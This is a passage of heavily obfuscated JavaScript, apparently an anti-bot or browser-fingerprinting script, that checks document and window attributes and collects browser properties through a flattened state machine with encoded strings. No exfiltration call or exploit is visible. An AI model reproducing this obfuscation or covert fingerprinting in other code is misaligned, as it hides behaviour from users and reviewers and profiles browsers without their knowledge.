MX:{Ym=zS*W6-WY-JR-Lb;VK=B0*B7+JR+Lb*Bb;zC=W6*JR-Bb*zS+B0;Hm=zS-AY+cL*cR*Bb;En=zS+cL*B0+Bb*Lb;vr=B0*cL-cR+AY;Gl=WY+zS*cL*cR+B7;jvB=W6+cR*zS*Lb+AY;hFB=nV;}break;case EB:{In=cL-AY+cR+Bb*WY;p3=B7+JR*cR*AY-cL;SZ=Lb+cL+pY+Bb*cR;hFB-=GX;F4=Bb*Lb+WY-cL-JR;}break;case hq:{G6B=B7*B0*cL-Lb*WY;hFB=zV;ZIB=AY+Lb*zS*cL-cR;X7B=cL*W6-AY+JR*zS;s7B=pY*W6*AY+B7-B0;Z3=zS*cR+W6*WY+pY;Y2V=cR+W6+Bb*B0*WY;}break;case TB:{j3=AY*Lb*zS*Bb+B0;hFB=B8;qwB=W6*cR-B0-Bb*AY;g1B=W6*cL-cR-B7+B0;RwB=W6*Bb-Lb*JR;TvB=B7+WY*cR*cL*Lb;fQB=zS*Bb*cR-AY+B0;hqB=WY+JR+Bb*W6-pY;}break;case MQ:{xqB=JR*B0*B7-WY-AY;KF=zS*B0+WY-Bb-cR;gDB=B0*Lb+W6-B7+Bb;UW=cL-zS-JR+W6*Bb;Ch=B0*WY*zS-AY+Lb;PwB=cL*W6-B7*B0;WVB=JR*pY*cL+Bb*B0;EE=JR*cL*B0-WY-AY;hFB=b8;}break;case vT:{wH=cL*Bb+JR*Lb-WY;sI=B7-Bb+pY+zS*W6;hFB+=kA;ES=cR*zS+Lb+cL*B7;r2B=AY-B0-JR+Lb*W6;EvB=WY+zS*W6+cR-B7;Bz=WY*B0-B7+cR;Y6=B0*Lb*WY-zS;Kr=pY+W6+cR*JR+B0;}break;case zV:{P6=cR*W6+cL-B0+WY;PTB=cL*W6-Bb-Lb-B7;OEB=cL+pY+W6*JR-cR;A2V=cR+W6*cL+WY+AY;UsV=cR*B0+W6*WY;CQV=W6*AY*JR-WY;hFB=zq;}break;case CJ:{wn=zS*Bb*Lb+B0+cL;ZE=Lb*zS+W6*B7+cL;l5=Lb*W6+cR-cL-B0;hFB=CQ;xKB=B0-Bb*JR+zS*W6;D6B=B0*WY*B7-Bb+cR;nkB=B0*cL*B7-pY+zS;EK=AY*Lb*zS-B0+W6;}break;case D2:{var mwV=Q2V[dP];var QMB=db([],[]);for(var rgB=MG(mwV.length,AY);tW(rgB,nL);rgB--){QMB+=mwV[rgB];}return QMB;}break;case FJ:{var PhB=Q2V[dP];hFB-=qV;PG.qX=tQV(D2,[PhB]);while(FI(PG.qX.length,pV))PG.qX+=PG.qX;}break;case bB:{kkB=W6+Bb*B0-zS-cR;l0B=zS*B7+B0*cL;hFB=nJ;xRB=JR*W6-B7*zS-WY;xlB=B7*W6-Lb*AY;Wr=pY-B0+Lb*Bb*zS;YZB=AY+Lb*pY*cR-B7;}break;case ND:{hFB=pp;vg=B7+Bb*WY+W6*JR;Pg=B7*B0+Bb+W6;qW=cR*JR*Bb+zS;Gr=Lb*B0-cL-WY+Bb;M5=B7*W6-AY-cR+Bb;}break;case jQ:{if(FI(FgB,JvV.length)){do{fl()[JvV[FgB]]=S7(MG(FgB,cL))?function(){return jb.apply(this,[TB,arguments]);}:function(){var zJV=JvV[FgB];return function(HpV,M2V,zEB,DVV){var xJV=Sg.call(null,Wl,M2V,zEB,dz);fl()[zJV]=function(){return xJV;};return xJV;};}();++FgB;}while(FI(FgB,JvV.length));}hFB+=vs;}break;case ZV:{zg=JR*zS*Lb+Bb*cR;OM=Lb-pY+B0*B7*Bb;LM=pY*B7*zS*cL-W6;Ic=cR+B0*Lb+B7*zS;hFB=VT;}break;case Wd:{jGB=Lb+WY+JR*B0*B7;DqB=pY-cR+zS+cL*W6;TTB=W6*cR+pY-cL*Bb;AE=AY+Lb*W6-cR-zS;hFB-=NX;V1=cL*W6+B0*pY-B7;bW=Bb*JR*WY+B7+zS;fh=cL+B0-Bb+zS*W6;qI=WY*cR+Lb*Bb+JR;}break;case gd:{XIB=B0*cR*WY-cL+AY;cNB=Bb*pY*zS*B7-JR;VW=zS+Lb*cR+B7+B0;A6=zS-cR+B0+W6+Lb;Kk=W6-WY+B0+Lb;FTB=cL*zS+Bb*B0+B7;hFB=Wd;AOB=Bb*zS+WY+B0;}break;case h8:{xc=cR*B7*Lb+B0-zS;YRB=Bb*AY*Lb*B7+zS;MXB=Lb+W6+WY*JR*Bb;w2V=W6*cL-cR-JR*B0;MdB=pY*zS+cR*W6+Bb;Tm=Lb*cR-AY+zS*W6;hFB=VB;Ag=zS+W6*cL-JR-B0;}break;case np:{hFB=Mq;V0.push(XI);hC=function(XQV){return tQV.apply(this,[FJ,arguments]);};Vx(zJ,[QVB,mz,dz,x7]);V0.pop();}break;case xV:{AY=+ ! ![];WY=AY+AY;B7=AY+WY;pY=WY+B7-AY;hFB=JJ;JR=pY*WY-B7;cR=WY*pY-JR+AY+B7;Bb=B7+pY+AY;}break;case CT:{var JvV=Q2V[dP];dh(JvV[nL]);var FgB=nL;hFB=jQ;}break;case Hd:{return [Mj,nL,cY,Zc(B7),Zc(B7),Zc(zS),Zc(rg),Zc(AY),cY,Zc(hm),Zc(WL),nL,zS,cR,Zc(Bb),Zc(Bb),QN,Zc(bZ),AY,Lb,Zc(cR),AY,bZ,Zc(Lb),WL,Zc(Bb),Zc(AY),B7,WY,Zc(AY),AY,bZ,Zc(QN),Zc(cL),WY,Zc(B0),rg,WL,Zc(WL),Lb,Zc(QN),B7,cY,Zc(DI),Zc(QN),Mj,Zc(pY),Zc(Mj),WY,WY,WY,Bb,nL,nL,kn,Zc(Pn),Zc(k1),Zc(pY),bZ,Zc(TE),c0,Zc(rS),tr,zS,WY,Zc(IH),Zc(AY),Zc(AY),WY,[nL],AY,cR,Bb,Zc(WL),Zc(Bb),Zc(WY),B7,Zc(At),JR,Zc(WL),Lb,Zc(B7),Lb,Zc(Mj),xY,zS,Zc(zS),QN,Zc(bZ),WL,Zc(JR),B7,Zc(hm),rk,Zc(cR),Zc(Mj),bZ,Zc(Mj),cL,Zc(AY),Zc(hm),Zc(AY),Zc(WY),B7,Zc(H4),B7,AY,zS,Zc(Lb),WY,Zc(QN),bZ,Zc(AO),AY,WY,[nL],Zc(m3),JR,JR,Lb,Zc(WL),AY,rg,Zc(fr),Zc(JR),Zc(WY),Zc(H4),QN,Zc(Pm),FH];}break;case NV:{hFB+=js;return [[cL,Zc(WY),Zc(H4),Bb,WY,cR,Zc(bZ)],[],[],[]];}break;case Np:{hFB-=Q8;BgB=[pY,Bb,Zc(zS),cN,Zc(Hc),YY,Bb,Zc(m3),Mj,Zc(B7),Zc(JR),Zc(Oc),YW,WL,nL,Zc(AO),Bb,B7,pY,Zc(Sm),[AO],Oc,AY,H4,AY,Zc(WY),B7,Zc(Sl),bZ,AY,Zc(B7),Zc(QN),Zc(Mc),[Lb],mz,[AY],AY,Lb,Zc(cR),Zc(Mc),Jm,JR,JR,AY,Zc(WL),QN,Zc(Mj),WY,Zc(X4),Zc(rS),kn,YY,Zc(tY),wh,[zS],Zc(qr),[AO],rr,B7,Zc(Mc),Jm,[AY],AY,Lb,Zc(cR),Zc(Hc),Zc(IH),[Lb],Bk,bZ,nL,Zc(bZ),r3,Zc(OH),wh,Zc(QN),Bb,Zc(JR),Zc(WY),bZ,Zc(AY),Zc(VN),XW,Bb,Zc(WY),AY,Zc(Sm),Y7,Zc(cR),m3,Zc(bZ),Zc(Mc),YW,Zc(YW),Or,Zc(Bb),Ph,Zc(IH),Zc(Mj),QN,Zc(B7),Zc(Kf),Or,[AY],WL,Zc(JR),B7,Zc(m3),Zc(cY),AY,Zc(zS),XW,Zc(Bb),AO,Zc(IH),cR,Zc(Mj),Zc(v3),WY,Zc(QN),cR,B7,Zc(cR),AY,fr,Zc(m3),x7,nL,Zc(B7),Zc(cR),Zc(pY),QN,zS,[Bb],Zc(FH),Mj,Zc(IH),Sl,cR,[QN],IH,Zc(Bb),Zc(H4),Zc(fr),Zc(JR),AY,lY,Zc(QN),WL,Zc(WY),IH,[zS],Zc(QN),H4,Zc(pY),Zc(B7),Lb,Zc(bZ),cR,Zc(cR),Bb,Zc(Bb),zS,cL,Zc(lh),FH,Zc(At),YY,Zc(zS),Zc(Mj),Zc(QN),Zc(H4),zS,Zc(Lb),Zc(rN),TE,Zc(pY),WY,IH,Zc(AY),Zc(H4),QN,pY,[IH],Zc(H4),r3,B7,Zc(cR),Zc(cL),QN,zS,Zc(pY),Zc(AY),AY,lY,Zc(Fb),Zc(B7),cL,Zc(cR),Zc(Lb),Zc(B7),Zc(pY),Zc(B7),Mj,Zc(Bb),bZ,WL,Zc(IH),Zc(fr),WL,H4,WY,Zc(zS),Bb,nL,r3,Zc(Sl),Zc(B7),WY,[JR],Zc(WL),fr,[QN],Zc(bZ),AO,nL,Zc(Mj),Zc(AY),[nL],Zc(JR),AY,[nL],Lb,Zc(WL),AY,Zc(WL),WL,AY,Zc(WY),[JR],Zc(AO),AY,Zc(cL),JR,Zc(Bb),Bb,Zc(YW),Zc(WY),zS,[Bb],Zc(In),Zc(H4),zS,cL,Zc(Mj),QN,Zc(IH),Zc(YY),DI,nL,Zc(WY),AY,bZ,[IH],Zc(r3),r3,Bb,WY,B7,cR];}break;case cq:{var bQV=Q2V[dP];k3(bQV[nL]);hFB=bX;}break;}}while(hFB!=Mq);};var U2B=function(HQV,z8V){return HQV>>>z8V|HQV<<32-z8V;};var cH=function(){rFB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nM=function(sFB){if(sFB===undefined||sFB==null){return 0;}var EhB=sFB["replace"](/[\w\s]/gi,'');return EhB["length"];};var db=function(dMB,hQV){return dMB+hQV;};var Vj=function(LvV,YFB){return LvV*YFB;};var OvB=function(tDV){if(tDV===undefined||tDV==null){return 0;}var GgB=tDV["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return GgB["length"];};var FAB=function(NJV,IvV){var SvV=dq["Math"]["round"](dq["Math"]["random"]()*(IvV-NJV)+NJV);return SvV;};var hn=function(){SDV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EW=function(YsV,tJV){return YsV[LW[B7]](tJV);};var bvV=function(){return dq["Math"]["floor"](dq["Math"]["random"]()*100000+10000);};var YVV=function(){return Vx.apply(this,[wQ,arguments]);};var OY=function(WDV,IsV){return WDV>IsV;};var XZB=function hhB(YJV,zQV){var zVV=hhB;var ABV=HJV(new Number(js),Y9V);var v2V=ABV;ABV.set(YJV);do{switch(v2V+YJV){case NP:{var TNB=zQV[dP];V0.push(vc);var rDV=jb(I8,[W7()[sl(hm)](TXB,d4,In,kW),TNB[JO[pY]]]);C3(JO[AY],TNB)&&(rDV[fl()[Zl(TE)](gW,fr,vE,V3)]=TNB[AY]),C3(WY,TNB)&&(rDV[AS()[DH(Ph)](jf,Hr)]=TNB[WY],rDV[AS()[DH(tr)].call(null,Uk,wC)]=TNB[JO[QN]]),this[dg()[n5(cR)](Pg,tr,Lb,cn,XvB)][fl()[Zl(B7)].call(null,cN,YY,Yn,S7(nL))](rDV);V0.pop();YJV+=Od;}break;case R:{var dDV;YJV-=O9;return V0.pop(),dDV=OBV,dDV;}break;case XX:{var kNB=zQV[dP];YJV+=OT;V0.push(rBB);var kVV=kNB[W7()[sl(x7)](OlB,S7([]),rN,Sl)]||{};kVV[tS(typeof fl()[Zl(It)],'undefined')?fl()[Zl(fr)].call(null,WL,sr,pG,IH):fl()[Zl(cL)](d4,WbB,AE,Bb)]=W7()[sl(rS)].apply(null,[mO,cY,m3,S7(S7({}))]),delete kVV[fl()[Zl(28)].call(null,55,54,1078,74)],kNB[W7()[sl(x7)].apply(null,[OlB,X4,rN,xn])]=kVV;V0.pop();}break;case zw:{var vzB=zQV[dP];var P3B=zQV[U8];var hrB=zQV[fq];V0.push(D6B);dq[DZ()[x0(JR)].apply(null,[IH,cn,Vf])][AS()[DH(zS)].apply(null,[TVB,AO])](vzB,P3B,jb(I8,[DZ()[x0(Bb)].call(null,AO,Bb,FL),hrB,FN(typeof AL()[I0(pY)],'undefined')?AL()[I0(JR)].apply(null,[v3,C0,AY,ORB,V3,GcB]):AL()[I0(AY)].apply(null,[m3,rg,IH,mRB,S7([]),Lb]),S7(JO[pY]),HU()[O7(fr)].apply(null,[S7(AY),rk,HqB,Hr]),S7(nL),HU()[O7(m3)](S7(S7(nL)),bZ,nr,cR),S7(nL)]));var nDV;return V0.pop(),nDV=vzB[P3B],nDV;}break;case BX:{var brB=zQV[dP];V0.push(cL);var S2V=jb(I8,[W7()[sl(hm)](b1,S7(AY),In,AY),brB[nL]]);C3(AY,brB)&&(S2V[fl()[Zl(TE)].apply(null,[fr,fr,XW,rS])]=brB[AY]),C3(JO[H4],brB)&&(S2V[tS(typeof AS()[DH(Or)],db([],[][[]]))?AS()[DH(Ph)].apply(null,[ITB,Hr]):AS()[DH(IH)].call(null,OAB,xW)]=brB[JO[H4]],S2V[AS()[DH(tr)](sY,wC)]=brB[B7]),this[dg()[n5(cR)](Pg,Mj,Lb,mh,IC)][tS(typeof fl()[Zl(It)],'undefined')?fl()[Zl(B7)].apply(null,[QN,YY,TOB,C0]):fl()[Zl(cL)](QN,Ar,TZB,S7(nL))](S2V);YJV+=U8;V0.pop();}break;case Ws:{var xfB=zQV[dP];V0.push(q5);var kqV=xfB[W7()[sl(x7)](L3,S7({}),rN,cn)]||{};YJV-=Yq;kqV[fl()[Zl(fr)](FH,sr,VlB,Ph)]=tS(typeof W7()[sl(bW)],db('',[][[]]))?W7()[sl(rS)](zR,RH,m3,QN):W7()[sl(WY)](EK,Oc,H4,It),delete kqV[fl()[Zl(28)](13,54,1036,50)],xfB[W7()[sl(x7)](L3,S7([]),rN,Fb)]=kqV;V0.pop();}break;case Rs:{var G3B=zQV[dP];var mSB=zQV[U8];var jtB=zQV[fq];YJV+=Td;V0.push(J1);dq[DZ()[x0(JR)].call(null,IH,Pn,PU)][AS()[DH(zS)](F5,AO)](G3B,mSB,jb(I8,[DZ()[x0(Bb)](AO,tr,j4),jtB,AL()[I0(AY)].call(null,Sm,WL,IH,YE,Hr,Lb),S7(nL),HU()[O7(fr)](S7(AY),rk,mn,lY),S7(nL),HU()[O7(m3)](qr,bZ,Y0,AY),S7(nL)]));var rJV;return V0.pop(),rJV=G3B[mSB],rJV;}break;case z2:{var NpV=nY(dq[FN(typeof AS()[DH(wE)],db('',[][[]]))?AS()[DH(IH)].apply(null,[NQB,QVB]):AS()[DH(cR)](xq,UG)][fl()[Zl(JR)](qr,Oc,TlB,V3)][DZ()[x0(bm)].apply(null,[VW,S7(nL),xx])][n7()[EP(k1)](IH,S7([]),Jm,x1,r7)](tS(typeof fl()[Zl(rwB)],db([],[][[]]))?fl()[Zl(XN)].apply(null,[RH,AO,kl,S7(nL)]):fl()[Zl(cL)](r3,wg,Ak,S7(S7(AY)))),null)?AS()[DH(AY)](jN,Mc):HU()[O7(B7)](C0,wC,zb,Pn);var UDV=[cwV,DqV,ZsV,t9V,dhB,K2V,NpV];var YQV=UDV[tS(typeof AS()[DH(Kk)],'undefined')?AS()[DH(fr)](Gf,Kf):AS()[DH(IH)](QW,hF)](tS(typeof hG()[sj(hm)],db(AS()[DH(pY)].apply(null,[Vp,RH]),[][[]]))?hG()[sj(bZ)].apply(null,[gVB,AY,RH,Wl,Bb]):hG()[sj(zS)](t9B,I4B,xn,Bg,H4));var wVV;return V0.pop(),wVV=YQV,wVV;}break;case Vs:{var ZxB=zQV[dP];V0.push(ZwB);var mpV=jb(I8,[W7()[sl(hm)].apply(null,[jbB,S7(S7(AY)),In,S7(S7([]))]),ZxB[r2[fl()[Zl(tr)].call(null,Ig,x1,KS,bZ)]()]]);C3(AY,ZxB)&&(mpV[fl()[Zl(TE)].apply(null,[S7([]),fr,xQB,DI])]=ZxB[AY]),C3(JO[H4],ZxB)&&(mpV[FN(typeof AS()[DH(v3)],db([],[][[]]))?AS()[DH(IH)](sqB,pVB):AS()[DH(Ph)].call(null,SN,Hr)]=ZxB[WY],mpV[FN(typeof AS()[DH(JR)],db('',[][[]]))?AS()[DH(IH)](DbB,hqB):AS()[DH(tr)](Pc,wC)]=ZxB[JO[QN]]),this[dg()[n5(cR)].apply(null,[Pg,k1,Lb,kW,R1])][fl()[Zl(B7)].call(null,YY,YY,Ms,wH)](mpV);V0.pop();YJV+=BQ;}break;case UD:{var PzB=zQV[dP];V0.push(NC);YJV+=SQ;var QBV=PzB[W7()[sl(x7)].apply(null,[XJB,TE,rN,pY])]||{};QBV[fl()[Zl(fr)](AY,sr,fh,V3)]=W7()[sl(rS)](EE,AO,m3,In),delete QBV[tS(typeof fl()[Zl(89)],db('',[][[]]))?fl()[Zl(28)].apply(null,[97,54,979,4]):fl()[Zl(6)](5,456,323,36)],PzB[W7()[sl(x7)].apply(null,[XJB,S7(AY),rN,rN])]=QBV;V0.pop();}break;case NA:{YJV-=CP;V0.push(EdB);var cwV=dq[FN(typeof AS()[DH(DI)],db([],[][[]]))?AS()[DH(IH)].apply(null,[QRB,vvB]):AS()[DH(cR)].apply(null,[xq,UG])][dg()[n5(TE)](Ec,C0,In,Ig,L3B)]||dq[fl()[Zl(JR)].apply(null,[XW,Oc,TlB,cR])][dg()[n5(TE)](Ec,Ph,In,Sm,L3B)]?AS()[DH(AY)](jN,Mc):HU()[O7(B7)](S7(nL),wC,zb,rk);var DqV=nY(dq[tS(typeof AS()[DH(Pm)],'undefined')?AS()[DH(cR)](xq,UG):AS()[DH(IH)].call(null,tUB,vU)][fl()[Zl(JR)](cL,Oc,TlB,V3)][DZ()[x0(bm)](VW,Or,xx)][n7()[EP(k1)].apply(null,[IH,S7(AY),g1,x1,r7])](W7()[sl(Bz)].apply(null,[cb,YY,zS,RH])),null)?AS()[DH(AY)].apply(null,[jN,Mc]):HU()[O7(B7)](Mc,wC,zb,qI);var ZsV=nY(typeof dq[fl()[Zl(It)].call(null,AY,W6,I4,Wl)][W7()[sl(Bz)].apply(null,[cb,dz,zS,bW])],fl()[Zl(Bb)](rS,xn,Jl,H4))&&dq[fl()[Zl(It)](Hc,W6,I4,S7(S7(nL)))][W7()[sl(Bz)].call(null,cb,k1,zS,Kf)]?AS()[DH(AY)].call(null,jN,Mc):HU()[O7(B7)].call(null,mh,wC,zb,DI);var t9V=nY(typeof dq[AS()[DH(cR)].call(null,xq,UG)][W7()[sl(Bz)].call(null,cb,Ph,zS,Ph)],fl()[Zl(Bb)](bW,xn,Jl,xn))?AS()[DH(AY)].call(null,jN,Mc):HU()[O7(B7)](c0,wC,zb,Et);var dhB=tS(typeof dq[AS()[DH(cR)].call(null,xq,UG)][R6()[Lg(rN)](GdB,Mj,hW,QN,Pm,p3)],fl()[Zl(Bb)](cm,xn,Jl,Or))||tS(typeof dq[fl()[Zl(JR)].call(null,mz,Oc,TlB,wh)][R6()[Lg(rN)](GdB,Mj,hW,m3,S7(S7(AY)),m3)],fl()[Zl(Bb)].call(null,WY,xn,Jl,sr))?AS()[DH(AY)](jN,Mc):HU()[O7(B7)](S7([]),wC,zb,vk);var K2V=nY(dq[AS()[DH(cR)].apply(null,[xq,UG])][tS(typeof fl()[Zl(K6)],db('',[][[]]))?fl()[Zl(JR)](S7({}),Oc,TlB,S7(nL)):fl()[Zl(cL)](Fb,YI,Z6,rg)][FN(typeof DZ()[x0(rwB)],db('',[][[]]))?DZ()[x0(AO)](l2B,Ig,DXB):DZ()[x0(bm)].call(null,VW,It,xx)][n7()[EP(k1)](IH,Hr,Xh,x1,r7)](FN(typeof R6()[Lg(bZ)],db(AS()[DH(pY)](Vp,RH),[][[]]))?R6()[Lg(QN)](Kg,IsB,QdB,Or,FH,xn):R6()[Lg(TE)].apply(null,[AHB,cL,dS,It,rr,bW])),null)?tS(typeof AS()[DH(mj)],db([],[][[]]))?AS()[DH(AY)](jN,Mc):AS()[DH(IH)].apply(null,[Kg,m3]):HU()[O7(B7)](cL,wC,zb,Oc);}break;case Rw:{YJV+=gJ;if(tS(FBV,undefined)&&tS(FBV,null)&&OY(FBV[fl()[Zl(nL)](Hr,fz,K4,Mc)],nL)){try{var hsV=V0.length;var UJV=S7({});var RpV=dq[AS()[DH(Oc)].call(null,PH,gW)](FBV)[R6()[Lg(nL)](Y1,JR,nc,S7(S7(AY)),S7(S7(AY)),Fb)](fl()[Zl(mz)](Jm,qI,RN,V3));if(OY(RpV[FN(typeof fl()[Zl(qr)],db('',[][[]]))?fl()[Zl(cL)](cm,Vt,Xm,IH):fl()[Zl(nL)](Or,fz,K4,ES)],JR)){OBV=dq[fl()[Zl(pY)](Ph,rS,xL,m3)](RpV[JR],Lb);}}catch(pBV){V0.splice(MG(hsV,AY),Infinity,VDB);}}}break;case IP:{YJV-=cB;var QqV;V0.push(ZUB);return QqV=[dq[fl()[Zl(It)](AY,W6,H0,qr)][HU()[O7(Sr)].call(null,B7,pk,Cn,m3)]?dq[FN(typeof fl()[Zl(Sm)],db([],[][[]]))?fl()[Zl(cL)](IH,nm,zm,cn):fl()[Zl(It)](v3,W6,H0,pY)][HU()[O7(Sr)].apply(null,[rk,pk,Cn,hm])]:AS()[DH(Zm)].apply(null,[Pr,Sm]),dq[FN(typeof fl()[Zl(ES)],db('',[][[]]))?fl()[Zl(cL)](rk,OAB,EE,bW):fl()[Zl(It)](IH,W6,H0,Ig)][fl()[Zl(wH)](B7,IH,K7,S7({}))]?dq[fl()[Zl(It)](Sm,W6,H0,S7(S7([])))][fl()[Zl(wH)](S7(S7([])),IH,K7,qr)]:AS()[DH(Zm)].apply(null,[Pr,Sm]),dq[fl()[Zl(It)].call(null,OH,W6,H0,Wl)][HU()[O7(bm)].apply(null,[zS,m3,ZG,qr])]?dq[fl()[Zl(It)].apply(null,[wh,W6,H0,c0])][HU()[O7(bm)].apply(null,[C0,m3,ZG,bW])]:AS()[DH(Zm)].apply(null,[Pr,Sm]),nY(typeof dq[fl()[Zl(It)](OH,W6,H0,Hc)][DZ()[x0(v3)].apply(null,[tY,KW,qs])],tS(typeof fl()[Zl(wC)],db('',[][[]]))?fl()[Zl(Bb)](In,xn,LH,lh):fl()[Zl(cL)].call(null,cY,Y2V,AXB,Hc))?dq[fl()[Zl(It)].apply(null,[At,W6,H0,S7(AY)])][DZ()[x0(v3)].apply(null,[tY,KW,qs])][fl()[Zl(nL)](KW,fz,TH,hm)]:Zc(AY)],V0.pop(),QqV;}break;case LD:{var FBV=zQV[dP];V0.push(VDB);var OBV;YJV+=OT;}break;case JT:{YJV+=Bd;return String(...zQV);}break;case hJ:{return parseInt(...zQV);}break;}}while(v2V+YJV!=n8);};var wwV=function(SBV){var WgB=1;var UQV=[];var zpV=dq["Math"]["sqrt"](SBV);while(WgB<=zpV&&UQV["length"]<6){if(SBV%WgB===0){if(SBV/WgB===WgB){UQV["push"](WgB);}else{UQV["push"](WgB,SBV/WgB);}}WgB=WgB+1;}return UQV;};var qqB=function(){if(dq["Date"]["now"]&&typeof dq["Date"]["now"]()==='number'){return dq["Date"]["now"]();}else{return +new (dq["Date"])();}};var tW=function(CvV,ODV){return CvV>=ODV;};var f9B=function FsV(BEB,nMB){'use strict';var bJV=FsV;switch(BEB){case bV:{return this;}break;case V2:{var q8V;V0.push(SsB);return q8V=FN(typeof HU()[O7(WL)],'undefined')?HU()[O7(Mj)](wH,wn,bfB,WL):HU()[O7(hm)](WY,Jm,kL,S7(S7(AY))),V0.pop(),q8V;}break;case WX:{var GfB=nMB[dP];V0.push(rJB);var ThB=dq[DZ()[x0(JR)].call(null,IH,Qg,xS)](GfB);var EqV=[];for(var sBV in ThB)EqV[fl()[Zl(B7)].call(null,fr,YY,Y0,S7(nL))](sBV);EqV[HU()[O7(x7)].call(null,sr,mj,fH,Oc)]();var UBV;return UBV=function SsV(){V0.push(JM);for(;EqV[fl()[Zl(nL)].call(null,rg,fz,gj,VN)];){var JDV=EqV[DZ()[x0(Ph)].call(null,xY,S7({}),RA)]();if(C3(JDV,ThB)){var kEB;return SsV[DZ()[x0(Bb)](AO,sr,kO)]=JDV,SsV[AS()[DH(rS)](l7,vm)]=S7(AY),V0.pop(),kEB=SsV,kEB;}}SsV[FN(typeof AS()[DH(Hr)],'undefined')?AS()[DH(IH)](jZB,n5B):AS()[DH(rS)](l7,vm)]=S7(nL);var X9V;return V0.pop(),X9V=SsV,X9V;},V0.pop(),UBV;}break;case QA:{V0.push(Gn);this[FN(typeof AS()[DH(tt)],db([],[][[]]))?AS()[DH(IH)](AK,MM):AS()[DH(rS)].call(null,gs,vm)]=S7(nL);var jQV=this[dg()[n5(cR)](Pg,tY,Lb,Y7,UW)][r2[FN(typeof fl()[Zl(HE)],db('',[][[]]))?fl()[Zl(cL)](S7(S7([])),xY,Hr,In):fl()[Zl(tr)](Or,x1,ER,mz)]()][W7()[sl(x7)].apply(null,[CE,cn,rN,qr])];if(FN(HU()[O7(Ph)](xY,Ph,D3,xY),jQV[fl()[Zl(fr)](JR,sr,qH,Pn)]))throw jQV[fl()[Zl(In)](F4,v3,gQ,V3)];var VFB;return VFB=this[FN(typeof fl()[Zl(Xh)],db([],[][[]]))?fl()[Zl(cL)](Y7,Hc,rhB,Bz):fl()[Zl(Pn)](rk,It,EJ,Lb)],V0.pop(),VFB;}break;case Gq:{var gBV=nMB[dP];var PDV=nMB[U8];var HsV;var BQV;var WqV;var b8V;V0.push(Bb);var dqV=FN(typeof AS()[DH(c0)],db([],[][[]]))?AS()[DH(IH)](vvB,Fb):AS()[DH(k1)](pvB,qE);var hBV=gBV[R6()[Lg(nL)](Y1,JR,OI,Mc,xY,YW)](dqV);for(b8V=JO[pY];FI(b8V,hBV[fl()[Zl(nL)](Bz,fz,S3,xn)]);b8V++){HsV=hO(NR(I7(PDV,Bb),r2[hG()[sj(AY)](cn,H4,F4,Mn,rg)]()),hBV[fl()[Zl(nL)].apply(null,[rS,fz,S3,cn])]);PDV*=JO[cR];PDV&=JO[Bb];PDV+=r2[AS()[DH(m3)](Ut,tK)]();PDV&=JO[Lb];BQV=hO(NR(I7(PDV,Bb),JO[Mj]),hBV[tS(typeof fl()[Zl(bZ)],db('',[][[]]))?fl()[Zl(nL)].apply(null,[lh,fz,S3,D5]):fl()[Zl(cL)](Qg,Xh,jbB,Mc)]);PDV*=JO[cR];PDV&=r2[tS(typeof dg()[n5(B7)],db([],[][[]]))?dg()[n5(nL)](nL,IH,WL,lY,cn):dg()[n5(B7)](AGB,Mj,OGB,X4,rhB)]();PDV+=JO[zS];PDV&=JO[Lb];WqV=hBV[HsV];hBV[HsV]=hBV[BQV];hBV[BQV]=WqV;}var cBV;return cBV=hBV[AS()[DH(fr)](XYB,Kf)](dqV),V0.pop(),cBV;}break;case tp:{var WsV=nMB[dP];V0.push(Km);if(tS(typeof WsV,tS(typeof HU()[O7(r3)],db('',[][[]]))?HU()[O7(Sl)](S7([]),AO,EL,Pn):HU()[O7(Mj)].apply(null,[S7(S7(nL)),AVB,n2B,S7({})]))){var chB;return chB=AS()[DH(pY)](Ms,RH),V0.pop(),chB;}var EQV;return EQV=WsV[FN(typeof AL()[I0(WY)],db([],[][[]]))?AL()[I0(JR)](zS,qI,Z2B,Mr,mz,B7):AL()[I0(Mj)].call(null,p3,bW,hm,Gn,Or,cR)](new (dq[fl()[Zl(RH)](AY,In,qwB,cR)])(n7()[EP(Lb)](AY,Hr,AY,QN,cDB),AS()[DH(rk)](Yb,Pm)),HU()[O7(Wl)](Pn,UH,XE,Et))[AL()[I0(Mj)].apply(null,[S7(S7([])),B7,hm,Gn,RH,cR])](new (dq[fl()[Zl(RH)](cL,In,qwB,S7(S7({})))])(AS()[DH(vk)](XqB,F4),tS(typeof AS()[DH(lY)],'undefined')?AS()[DH(rk)](Yb,Pm):AS()[DH(IH)].call(null,nW,jGB)),FN(typeof n7()[EP(cR)],db([],[][[]]))?n7()[EP(IH)].apply(null,[ONB,Et,Y7,xn,Lz]):n7()[EP(Mj)](WY,S7(S7({})),hm,UG,sOB))[tS(typeof AL()[I0(cR)],'undefined')?AL()[I0(Mj)].apply(null,[cn,AY,hm,Gn,gW,cR]):AL()[I0(JR)].call(null,JR,Kf,qTB,lAB,S7(S7(AY)),EI)](new (dq[fl()[Zl(RH)].call(null,c0,In,qwB,Bb)])(tS(typeof R6()[Lg(nL)],db([],[][[]]))?R6()[Lg(cR)].apply(null,[tjB,pY,EYB,d4,pY,vk]):R6()[Lg(QN)](Y5,cXB,Fm,X4,AO,Wl),AS()[DH(rk)](Yb,Pm)),dg()[n5(Lb)](EOB,bW,WY,H4,sOB))[AL()[I0(Mj)].call(null,r3,g1,hm,Gn,S7(S7([])),cR)](new (dq[fl()[Zl(RH)](F4,In,qwB,QN)])(FN(typeof DZ()[x0(m3)],db('',[][[]]))?DZ()[x0(AO)].call(null,q3,m3,q1):DZ()[x0(Pm)](v3,DI,XS),AS()[DH(rk)].call(null,Yb,Pm)),AS()[DH(Wl)](fXB,lW))[FN(typeof AL()[I0(nL)],db(AS()[DH(pY)](Ms,RH),[][[]]))?AL()[I0(JR)].apply(null,[AY,sr,TVB,MC,qI,Sl]):AL()[I0(Mj)](VN,YW,hm,Gn,Qg,cR)](new (dq[FN(typeof fl()[Zl(Xh)],'undefined')?fl()[Zl(cL)](S7(nL),K7B,Pm,C0):fl()[Zl(RH)](VN,In,qwB,Qg)])(FN(typeof 